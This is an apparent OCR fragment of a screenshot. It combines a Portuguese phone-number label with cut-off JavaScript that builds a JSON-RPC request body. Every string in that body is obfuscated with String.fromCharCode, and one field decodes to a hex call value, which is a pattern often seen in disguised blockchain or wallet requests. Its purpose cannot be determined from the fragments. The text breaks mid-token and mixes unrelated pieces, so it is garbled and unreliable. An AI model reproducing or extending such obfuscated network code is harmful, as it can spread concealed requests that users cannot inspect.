
Telefone
(33) 3225-
3540
tmos] Direct
84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCh
01,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},S